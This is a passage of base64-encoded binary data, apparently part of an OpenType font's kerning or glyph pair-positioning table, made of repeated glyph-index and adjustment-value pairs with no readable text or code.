Z/+gBHf/oATX/6AFH/+gBSP/oAVL/6AFlABABZgAQAWgAEAFpABABagAQAif/6AIo/+gCKf/oAir/6AIr/+gCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AMk/+gDSv/oA07/6ANR/+gDYQAQA2IAEANmABADcP/oA3b/6AN7/+gDif/oA4v/6AOM/+gDmP/oA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA+f/6APp/+gD6//oA+//6AA9AEX/7ABG/+wAR//sAEn/7ABT/+wAkf/sAJX/7AC2/+wAw//sAMT/7ADy/+wA/v/sARn/7AEd/+wBNf/sAUf/7AFI/+wBUv/sAif/7AIo/+wCKf/sAir/7AIr/+wCQ//sAkX/7AJH/+wCSf/sAkv/7AJN/+wCT//sAlH/7AJT/+wCVf/sAlf/7AJZ/+wCW//sAl3/7AMk/+wDSv/sA07/7ANR/+wDcP/sA3b/7AN7/+wDif/sA4v/7AOM/+wDmP/sA6n/7APF/+wDx//sA8n/7APL/+wDzf/sA8//7APR/+wD0//sA+f/7APp/+wD6//sA+//7AAXAFH/4gET/+ICMf/iAjL/4gIz/+ICNP/iAjX/4gJ//+ICgf/iAoP/4gMq/+IDMP/iA0z/4gOW/+IDmv/iA9n/4gPb/+ID3f/iA9//4gPh/+ID4//iA+X/4gPt/+IABgAO/4QAEP+EAWf/hAFr/4QBb/+EAXD/hAAQACz/7AA3/+wCG//sAhz/7AId/+wCHv/sAmv/7AKa/+wCnP/sAp7/7AKg/+wCov/sAqT/7AM4/+wD8P/sA/L/7AAdAAT/8gAJ//IAWP/zAFv/8wC4//MBFf/zAWX/8gFm//IBaP/yAWn/8gFq//ICOv/zAjv/8wKp//MDLP/zA0//8wNY//MDYP/zA2H/8gNi//IDZv/yA3X/8wN9//MDnv/zA6D/8wOi//MD///zBAH/8wQD//MAPQAl//MAKf/zADH/8wAz//MAgf/zAJD/8wCU//MArv/zAM7/8wED//MBEv/zARb/8wEY//MBGv/zARz/8wE0//MBUf/zAeD/8wHh//MB4//zAeT/8wIM//MCFv/zAhf/8wIY//MCGf/zAhr/8wJC//MCRP/zAkb/8wJI//MCVv/zAlj/8wJa//MCXP/zAn7/8wKA//MCgv/zArP/8wMQ//MDHf/zA0P/8wNG//MDa//zA3f/8wN6//MDlf/zA5f/8wOZ//MD2P/zA9r/8wPc//MD3v/zA+D/8wPi//MD5P/zA+b/8wPo//MD6v/zA+z/8wPu//MAPQAl/+YAKf/mADH/5gAz/+YAgf/mAJD/5gCU/+YArv/mAM7/5gED/+YBEv/mARb/5gEY/+YBGv/mARz/5gE0/+YBUf/mAeD/5gHh/+YB4//mAeT/5gIM/+YCFv/mAhf/5gIY/+YCGf/mAhr/5gJC/+YCRP/mAkb/5gJI/+YCVv/mAlj/5gJa/+YCXP/mAn7/5gKA/+YCgv/mArP/5gMQ/+YDHf/mA0P/5gNG/+YDa//mA3f/5gN6/+YDlf/mA5f/5gOZ/+YD2P/mA9r/5gPc/+YD3v/mA+D/5gPi/+YD5P/mA+b/5gPo/+YD6v/mA+z/5gPu/+YANgAj/+QAOv/SADv/0wCt/+QAr//kANX/0gEI/+QCBf/kAgb/5AIH/+QCCP/kAgn/5AIK/+QCC//kAh//0wI8/+QCPv/kAkD/5AKo/9MCqv/TAwz/5AMR/9MDFP/kAyD/0wMh/9IDI//TAzz/5ANI/9IDX//TA2n/5AN8/9MDf//SA4L/5AOE/+QDjf/SA6f/0gOs/+QDrv/kA7D/5AOy/+QDtP/kA7b/5AO4/+QDuv/kA7z/5AO+/+QDwP/kA8L/5AP+/9MEAP/TBAL/0wQM/9IEFP/SBCf/0wAmAA7/RgAQ/0YAI//NAK3/zQCv/80BCP/NAWf/RgFr/0YBb/9GAXD/RgIF/80CBv/NAgf/zQII/80CCf/NAgr/zQIL/80CPP/NAj7/zQJA/80DDP/NAxT/zQM8/80Daf/NA4L/zQOE/80DrP/NA67/zQOw/80Dsv/NA7T/zQO2/80DuP/NA7r/zQO8/80Dvv/NA8D/zQPC/80ApgBF/9wARv/cAEf/3ABJ/9wAT//BAFD/wQBR/9YAUv/BAFP/3ABX/90AWP/hAFv/4QCR/9wAlf/cAJf/3QC2/9wAuP/hALz/wQDD/9wAxP/cAMb/3QDn/8EA6//BAOz/wQDu/8EA7//BAPD/wQDy/9wA8//BAPX/wQD2/8EA+f/BAPv/wQD+/9wBAP/BARP/1gEV/+EBGf/cAR3/3AEx/8EBNf/cAUD/wQFF/8EBR//cAUj/3AFS/9wCJ//cAij/3AIp/9wCKv/cAiv/3AIw/8ECMf/WAjL/1gIz/9YCNP/WAjX/1gI2/90CN//dAjj/3QI5/90COv/hAjv/4QJD/9wCRf/cAkf/3AJJ/9wCS//cAk3/3AJP/9wCUf/cAlP/3AJV/9wCV//cAln/3AJb/9wCXf/cAnj/wQJ6/8ECfP/BAn3/wQJ//9YCgf/WAoP/1gKb/90Cnf/dAp//3QKh/90Co//dAqX/3QKp/+EDJP/cAyb/wQMo/90DKv/WAyz/4QMv/90DMP/WAzH/3QNK/9wDS//BA0z/1gNN/8EDTv/cA0//4QNR/9wDUv/BA1f/wQNY/+EDYP/hA2j/wQNw/9wDcf/BA3X/4QN2/9wDe//cA33/4QOJ/9wDi//cA4z/3AOS/8EDlP/BA5b/1gOY/9wDmv/WA57/4QOg/+EDov/hA6b/wQOp/9wDxf/cA8f/3APJ/9wDy//cA83/3APP/9wD0f/cA9P/3APZ/9YD2//WA93/1gPf/9YD4f/WA+P/1gPl/9YD5//cA+n/3APr/9wD7f/WA+//3APx/90D8//dA/X/3QP3/90D+f/dA/v/3QP9/90D///hBAH/4QQD/+EEB//BBAn/wQQT/8EEIP/BBCL/wQQk/8EAcQAE/9oACf/aAEX/8ABG//AAR//wAEn/8ABT//AAV//vAFj/3ABb/9wAkf/wAJX/8ACX/+8Atv/wALj/3ADD//AAxP/wAMb/7wDy//AA/v/wARX/3AEZ//ABHf/wATX/8AFH//ABSP/wAVL/8AFl/9oBZv/aAWj/2gFp/9oBav/aAif/8AIo//ACKf/wAir/8AIr//ACNv/vAjf/7wI4/+8COf/vAjr/3AI7/9wCQ//wAkX/8AJH//ACSf/wAkv/8AJN//ACT//wAlH/8AJT//ACVf/wAlf/8AJZ//ACW//wAl3/8AKb/+8Cnf/vAp//7wKh/+8Co//vAqX/7wKp/9wDJP/wAyj/7wMs/9wDL//vAzH/7wNK//ADTv/wA0//3ANR//ADWP/cA2D/3ANh/9oDYv/aA2b/2gNw//ADdf/cA3b/8AN7//ADff/cA4n/8AOL//ADjP/wA5j/8AOe/9wDoP/cA6L/3AOp//ADxf/wA8f/8APJ//ADy//wA83/8APP//AD0f/wA9P/8APn//AD6f/wA+v/8APv//AD8f/vA/P/7wP1/+8D9//vA/n/7wP7/+8D/f/vA///3AQB/9wEA//cAEMADgAMABAADABF/+cARv/nAEf/5wBJ/+cAU//nAJH/5wCV/+cAtv/nAMP/5wDE/+cA8v/nAP7/5wEZ/+cBHf/nATX/5wFH/+cBSP/nAVL/5wFnAAwBawAMAW8ADAFwAAwCJ//nAij/5wIp/+cCKv/nAiv/5wJD/+cCRf/nAkf/5wJJ/+cCS//nAk3/5wJP/+cCUf/nAlP/5wJV/+cCV//nAln/5wJb/+cCXf/nAyT/5wNK/+cDTv/nA1H/5wNw/+cDdv/nA3v/5wOJ/+cDi//nA4z/5wOY/+cDqf/nA8X/5wPH/+cDyf/nA8v/5wPN/+cDz//nA9H/5wPT/+cD5//nA+n/5wPr/+cD7//nAHEABAAMAAkADABF/+gARv/oAEf/6ABJ/+gAUf/qAFP/6ABYAAsAWwALAJH/6ACV/+gAtv/oALgACwDD/+gAxP/oAPL/6AD+/+gBE//qARUACwEZ/+gBHf/oATX/6AFH/+gBSP/oAVL/6AFlAAwBZgAMAWgADAFpAAwBagAMAif/6AIo/+gCKf/oAir/6AIr/+gCMf/qAjL/6gIz/+oCNP/qAjX/6gI6AAsCOwALAkP/6AJF/+gCR//oAkn/6AJL/+gCTf/oAk//6AJR/+gCU//oAlX/6AJX/+gCWf/oAlv/6AJd/+gCf//qAoH/6gKD/+oCqQALAyT/6AMq/+oDLAALAzD/6gNK/+gDTP/qA07/6ANPAAsDUf/oA1gACwNgAAsDYQAMA2IADANmAAwDcP/oA3UACwN2/+gDe//oA30ACwOJ/+gDi//oA4z/6AOW/+oDmP/oA5r/6gOeAAsDoAALA6IACwOp/+gDxf/oA8f/6APJ/+gDy//oA83/6APP/+gD0f/oA9P/6APZ/+oD2//qA93/6gPf/+oD4f/qA+P/6gPl/+oD5//oA+n/6APr/+gD7f/qA+//6AP/AAsEAQALBAMACwAMAFr/7QBc/+0A6f/tAqz/7QKu/+0CsP/tA1D/7QOA/+0Djv/tA6j/7QQN/+0EFf/tAAwAWv/yAFz/8gDp//ICrP/yAq7/8gKw//IDUP/yA4D/8gOO//IDqP/yBA3/8gQV//IAHwBY//QAWv/yAFv/9ABc//MAuP/0AOn/8gEV//QCOv/0Ajv/9AKp//QCrP/zAq7/8wKw//MDLP/0A0//9ANQ//IDWP/0A2D/9AN1//QDff/0A4D/8gOO//IDnv/0A6D/9AOi//QDqP/yA///9AQB//QEA//0BA3/8gQV//IAUQAE/8oACf/KADb/0gA4/9QAOv/0ADv/0wBY/+YAWv/vAFv/5gC4/+YAzf/SANH/0gDV//QA2f/tANz/4QDp/+8BFP/UARX/5gEu/9IBNv/SAWX/ygFm/8oBaP/KAWn/ygFq/8oCH//TAjr/5gI7/+YClP/SApb/0gKY/9ICqP/TAqn/5gKq/9MDEf/TAyD/0wMh//QDI//TAyz/5gM7/+0DR//SA0j/9ANP/+YDUP/vA1j/5gNf/9MDYP/mA2H/ygNi/8oDZv/KA3T/1AN1/+YDfP/TA33/5gN///QDgP/vA43/9AOO/+8Dnf/tA57/5gOf/+0DoP/mA6H/7QOi/+YDo//hA6f/9AOo/+8D/v/TA///5gQA/9MEAf/mBAL/0wQD/+YECv/SBAz/9AQN/+8EDv/hBBD/4QQU//QEFf/vBCf/0wBiAAT/wAAJ/8AANv+dADj/xwA6//AAO/+rAE//0gBQ/9IAUv/SALz/0gDN/50Az//1ANH/nQDV//AA2P/1ANn/6gDc/+UA5//SAOv/0gDs/9IA7v/SAO//0gDw/9IA8//SAPX/0gD2/9IA+//SAQD/0gEU/8cBLv+dATH/0gE2/50BQP/SAUX/0gFN//UBZf/AAWb/wAFo/8ABaf/AAWr/wAIf/6sCMP/SAnj/0gJ6/9ICfP/SAn3/0gKU/50Clv+dApj/nQKo/6sCqv+rAxH/qwMg/6sDIf/wAyP/qwMm/9IDO//qA0f/nQNI//ADS//SA03/0gNS/9IDV//SA1//qwNh/8ADYv/AA2b/wANo/9IDcf/SA3T/xwN8/6sDf//wA43/8AOS/9IDlP/SA53/6gOf/+oDof/qA6P/5QOm/9IDp//wA6r/9QP+/6sEAP+rBAL/qwQH/9IECf/SBAr/nQQM//AEDv/lBBD/5QQT/9IEFP/wBCD/0gQi/9IEJP/SBCX/9QQn/6sAZQAE/7EACf+xADb/ngA4/8UAOv/yADv/qABP/88AUP/PAFL/zwBa/+8AvP/PAM3/ngDR/54A1f/yANn/7ADc/+EA5//PAOn/7wDr/88A7P/PAO7/zwDv/88A8P/PAPP/zwD1/88A9v/PAPv/zwEA/88BFP/FAS7/ngEx/88BNv+eAUD/zwFF/88BZf+xAWb/sQFo/7EBaf+xAWr/sQIf/6gCMP/PAnj/zwJ6/88CfP/PAn3/zwKU/54Clv+eApj/ngKo/6gCqv+oAxH/qAMg/6gDIf/yAyP/qAMm/88DO//sA0f/ngNI//IDS//PA03/zwNQ/+8DUv/PA1f/zwNf/6gDYf+xA2L/sQNm/7EDaP/PA3H/zwN0/8UDfP+oA3//8gOA/+8Djf/yA47/7wOS/88DlP/PA53/7AOf/+wDof/sA6P/4QOm/88Dp//yA6j/7wP+/6gEAP+oBAL/qAQH/88ECf/PBAr/ngQM//IEDf/vBA7/4QQQ/+EEE//PBBT/8gQV/+8EIP/PBCL/zwQk/88EJ/+oAEQANv++AE//4QBQ/+EAUv/hAFj/7wBb/+8AuP/vALz/4QDN/74A0f++AOf/4QDr/+EA7P/hAO7/4QDv/+EA8P/hAPP/4QD1/+EA9v/hAPv/4QEA/+EBFf/vAS7/vgEx/+EBNv++AUD/4QFF/+ECMP/hAjr/7wI7/+8CeP/hAnr/4QJ8/+ECff/hApT/vgKW/74CmP++Aqn/7wMm/+EDLP/vA0f/vgNL/+EDTf/hA0//7wNS/+EDV//hA1j/7wNg/+8DaP/hA3H/4QN1/+8Dff/vA5L/4QOU/+EDnv/vA6D/7wOi/+8Dpv/hA///7wQB/+8EA//vBAf/4QQJ/+EECv++BBP/4QQg/+EEIv/hBCT/4QBbADb/5gA4/+cAOv/yADv/5wBP/9YAUP/WAFL/1gBa//EAvP/WAM3/5gDR/+YA1f/yANn/7gDc/+gA5//WAOn/8QDr/9YA7P/WAO7/1gDv/9YA8P/WAPP/1gD1/9YA9v/WAPv/1gEA/9YBFP/nAS7/5gEx/9YBNv/mAUD/1gFF/9YCH//nAjD/1gJ4/9YCev/WAnz/1gJ9/9YClP/mApb/5gKY/+YCqP/nAqr/5wMR/+cDIP/nAyH/8gMj/+cDJv/WAzv/7gNH/+YDSP/yA0v/1gNN/9YDUP/xA1L/1gNX/9YDX//nA2j/1gNx/9YDdP/nA3z/5wN///IDgP/xA43/8gOO//EDkv/WA5T/1gOd/+4Dn//uA6H/7gOj/+gDpv/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vAO//7wDw/+8A8//vAPX/7wD2/+8A+//vAQD/7wEx/+8BQP/vAUX/7wIw/+8CeP/vAnr/7wJ8/+8Cff/vAyb/7wNL/+8DTf/vA1D/8ANS/+8DV//vA2j/7wNx/+8DgP/wA47/8AOS/+8DlP/vA6b/7wOo//AEB//vBAn/7wQN//AEE//vBBX/8AQg/+8EIv/vBCT/7wAdAAT/8gAJ//IAWP/1AFv/9QC4//UBFf/1AWX/8gFm//IBaP/yAWn/8gFq//ICOv/1Ajv/9QKp//UDLP/1A0//9QNY//UDYP/1A2H/8gNi//IDZv/yA3X/9QN9//UDnv/1A6D/9QOi//UD///1BAH/9QQD//UAKwBP/+4AUP/uAFL/7gC8/+4A5//uAOv/7gDs/+4A7v/uAO//7gDw/+4A8//uAPT/7QD1/+4A9v/uAPv/7gEA/+4BMf/uAUD/7gFF/+4CMP/uAnj/7gJ6/+4CfP/uAn3/7gMm/+4DS//uA03/7gNS/+4DV//uA2j/7gNx/+4Dkv/uA5T/7gOk/+0Dpv/uBAf/7gQJ/+4ED//tBBH/7QQT/+4EIP/uBCL/7gQk/+4ACgAE//UACf/1AWX/9QFm//UBaP/1AWn/9QFq//UDYf/1A2L/9QNm//UAVABF//AARv/wAEf/8ABJ//AAUf/HAFP/8ACR//AAlf/wALb/8ADD//AAxP/wAPL/8AD+//ABE//HARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAif/8AIo//ACKf/wAir/8AIr//ACMf/HAjL/xwIz/8cCNP/HAjX/xwJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wAn//xwKB/8cCg//HAyT/8AMq/8cDMP/HA0r/8ANM/8cDTv/wA1H/8ANw//ADdv/wA3v/8AOJ//ADi//wA4z/8AOW/8cDmP/wA5r/xwOp//ADxf/wA8f/8APJ//ADy//wA83/8APP//AD0f/wA9P/8APZ/8cD2//HA93/xwPf/8cD4f/HA+P/xwPl/8cD5//wA+n/8APr//AD7f/HA+//8ACPAAQADQAJAA0AQ//wAEX/wABG/8AAR//AAEn/wABR/+IAU//AAFgACwBbAAsAkf/AAJX/wAC2/8AAuAALAMT/wADt/9cA8v/AAP7/wAD//9cBE//iARUACwEZ/8ABHf/AATX/wAFH/8ABSP/AAVL/wAFlAA0BZgANAWgADQFpAA0BagANAiD/8AIh//ACIv/wAiP/8AIk//ACJf/wAib/8AIn/8ACKP/AAin/wAIq/8ACK//AAjH/4gIy/+ICM//iAjT/4gI1/+ICOgALAjsACwI9//ACP//wAkH/8AJD/8ACRf/AAkf/wAJJ/8ACS//AAk3/wAJP/8ACUf/AAlP/wAJV/8ACV//AAln/wAJb/8ACXf/AAn//4gKB/+ICg//iAqkACwMk/8ADKv/iAywACwMw/+IDSf/wA0r/wANM/+IDTv/AA08ACwNR/8ADWAALA2AACwNhAA0DYgANA2YADQNq//ADcP/AA3UACwN2/8ADe//AA30ACwOD//ADhf/wA4n/wAOL/8ADjP/AA5b/4gOY/8ADmv/iA54ACwOgAAsDogALA6n/wAOr/9cDrf/wA6//8AOx//ADs//wA7X/8AO3//ADuf/wA7v/8AO9//ADv//wA8H/8APD//ADxf/AA8f/wAPJ/8ADy//AA83/wAPP/8AD0f/AA9P/wAPZ/+ID2//iA93/4gPf/+ID4f/iA+P/4gPl/+ID5//AA+n/wAPr/8AD7f/iA+//wAP/AAsEAQALBAMACwQm/9cACADtABAA9P/wAP8AEAOk//ADqwAQBA//8AQR//AEJgAQAEUARf/uAEb/7gBH/+4ASf/uAFP/7gCR/+4Alf/uALb/7gDD/+4AxP/uAO0ADgDy/+4A9P/jAP7/7gD/AA4BGf/uAR3/7gE1/+4BR//uAUj/7gFS/+4CJ//uAij/7gIp/+4CKv/uAiv/7gJD/+4CRf/uAkf/7gJJ/+4CS//uAk3/7gJP/+4CUf/uAlP/7gJV/+4CV//uAln/7gJb/+4CXf/uAyT/7gNK/+4DTv/uA1H/7gNw/+4Ddv/uA3v/7gOJ/+4Di//uA4z/7gOY/+4DpP/jA6n/7gOrAA4Dxf/uA8f/7gPJ/+4Dy//uA83/7gPP/+4D0f/uA9P/7gPn/+4D6f/uA+v/7gPv/+4ED//jBBH/4wQmAA4AFwBY/8AAW//AALj/wAD0/+4BFf/AAjr/wAI7/8ACqf/AAyz/wANP/8ADWP/AA2D/wAN1/8ADff/AA57/wAOg/8ADov/AA6T/7gP//8AEAf/ABAP/wAQP/+4EEf/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